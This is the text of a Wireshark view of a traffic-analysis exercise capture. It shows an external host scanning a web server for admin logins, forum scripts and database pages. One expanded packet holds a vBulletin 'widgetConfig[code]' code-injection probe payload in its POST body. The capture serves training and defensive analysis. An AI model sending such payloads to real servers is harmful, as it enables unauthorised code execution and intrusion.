 2019-12-25-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "Firefox"
No. Time Source Destination Protocol Lengtl Info
10 3.672504 139.199.184.166 10.12.25.101 HTTP 283 GET / HTTP/1.1
15 3.952125 139.199.184.166 10.12.25.101 HTTP 293 GET /robots.txt HTTP/1.1
18 4.220781 139.199.184.166 10.12.25.101 HTTP 350 POST /Admin1f768268/Login.php HTTP/1.1 (application/x-www-form-urlencoded)
34 7.479252 139.199.184.166 10.12.25.101 HTTP 417 POST /index.php HTTP/1.1 (application/x-www-form-urlencoded)
44 17.524852 139.199.184.166 10.12.25.101 HTTP 415 POST /bbs.php HTTP/1.1 (application/x-www-form-urlencoded)
48 21.028765 139.199.184.166 10.12.25.101 HTTP 417 POST /forum.php HTTP/1.1 (application/x-www-form-urlencoded)
52 22.094104 139.199.184.166 10.12.25.101 HTTP 418 POST /forums.php HTTP/1.1 (application/x-www-form-urlencoded)
55 24.807248 139.199.184.166 10.12.25.101 HTTP 421 POST /bbs/index.php HTTP/1.1 (application/x-www-form-urlencoded)
58 26.670513 139.199.184.166 10.12.25.101 HTTP 423 POST /forum/index.php HTTP/1.1 (application/x-www-form-urlencoded)
62 26.938234 139.199.184.166 10.12.25.101 HTTP 424 POST /forums/index.php HTTP/1.1 (application/x-www-form-urlencoded)
75 28.033043 139.199.184.166 10.12.25.101 HTTP 233 GET /help.php HTTP/1.1
85 39.724627 139.199.184.166 10.12.25.101 HTTP 233 GET /java.php HTTP/1.1
89 39.992614 139.199.184.166 10.12.25.101 HTTP 235 GET /_query.php HTTP/1.1
92 40.285869 139.199.184.166 10.12.25.101 HTTP 233 GET /test.php HTTP/1.1
94 40.560314 139.199.184.166 10.12.25.101 HTTP 235 GET /db_cts.php HTTP/1.1
97 40.828038 139.199.184.166 10.12.25.101 HTTP 235 GET /db_pma.php HTTP/1.1
[Stream index: 2]
[Stream Packet Number: 15]
[Conversation completeness: Complete, WITH_DATA (31)]
[TCP Segment Len: 367]
Sequence Number: 1089 (relative sequence number)
Sequence Number (raw): 2162964609
[Next Sequence Number: 1456 (relative sequence number)]
Acknowledgment Number: 1478 (relative ack number)
Acknowledgment number (raw): 3357160248
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window: 511
[Calculated window size: 130816]
[Window size scaling factor: 256]
Checksum: 0xd6e9 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (367 bytes)
Hypertext Transfer Protocol
POST /bbs/index.php HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:45.0) Gecko/20100101 Firefox/45.0\r\n
Host: 128.199.64.235\r\n
0000 00 20 ca 96 35 7c e8 04 62 2d c3 bb 08 00 45 00 · ··5|·· b-····E·
0010 01 97 18 26 40 00 d7 06 22 5c 8b c7 b8 a6 0a 0c ···&@··· "\······
0020 19 65 de 5c 00 50 80 ec 38 81 c8 1a 33 38 50 18 ·e·\·P·· 8···38P·
0030 01 ff d6 e9 00 00 50 4f 53 54 20 2f 62 62 73 2f ······PO ST /bbs/
0040 69 6e 64 65 78 2e 70 68 70 20 48 54 54 50 2f 31 index.ph p HTTP/1
0050 2e 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 .1··Cont ent-Type
0060 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
0070 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f www-form -urlenco
0080 64 65 64 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a ded··Use r-Agent:
0090 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 Mozilla /5.0 (Wi
00a0 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 57 69 ndows NT 6.1; Wi
00b0 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a 34 35 2e n64; x64 ; rv:45.
00c0 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 0) Gecko /2010010
00d0 31 20 46 69 72 65 66 6f 78 2f 34 35 2e 30 0d 0a 1 Firefo x/45.0··
00e0 48 6f 73 74 3a 20 31 32 38 2e 31 39 39 2e 36 34 Host: 12 8.199.64
00f0 2e 32 33 35 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 .235··Co ntent-Le
0100 6e 67 74 68 3a 20 31 30 33 0d 0a 43 6f 6e 6e 65 ngth: 10 3··Conne
0110 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
0120 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c e··Cache -Control
0130 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 65 70 : no-cac he····ep
0140 61 73 73 3d 32 64 6d 66 72 62 32 38 6e 75 33 63 ass=2dmf rb28nu3c
0150 36 73 39 6a 26 72 6f 75 74 65 73 74 72 69 6e 67 6s9j&rou testring
0160 3d 61 6a 61 78 2f 72 65 6e 64 65 72 2f 77 69 64 =ajax/re nder/wid
0170 67 65 74 5f 70 68 70 26 77 69 64 67 65 74 43 6f get_php& widgetCo
0180 6e 66 69 67 5b 63 6f 64 65 5d 3d 64 69 65 28 40 nfig[cod e]=die(@
0190 6d 64 35 28 48 65 6c 6c 6f 76 42 75 6c 6c 65 74 md5(Hell ovBullet
01a0 69 6e 29 29 3b in));
Bytes 133-223: User-Agent (http.user_agent)
Packets: 2438 · Displayed: 244 (10.0%)
Profile: Default